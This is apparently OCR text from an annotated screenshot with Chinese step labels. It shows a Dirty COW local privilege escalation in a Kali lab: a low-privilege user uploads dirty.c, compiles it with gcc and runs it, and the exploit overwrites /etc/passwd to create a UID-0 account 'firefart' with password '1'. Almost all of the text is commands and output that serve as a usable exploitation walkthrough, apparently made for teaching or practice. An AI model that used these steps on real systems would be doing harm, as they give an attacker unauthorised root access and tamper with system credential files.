 1 kali2020 × 2 10.0.0.128 × 3 10.0.0.128-test × 4 kali2.0 × 5 10.0.0.140-test3 × +
1 在kali2.0系统
登录普通用户test3
$ whoami 2 普通用户权限
test3
$ cd /tmp/ 3 进入到tmp目录
$ rz -E 4 上传dirty.c
rz waiting to receive.
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ./dirty 5 编译并./dirty 运行
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 6 输入脏牛登录密码 为1
Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
7 成功生成脏牛
mmap: 7fd070f21000 账号：firefart
密码：1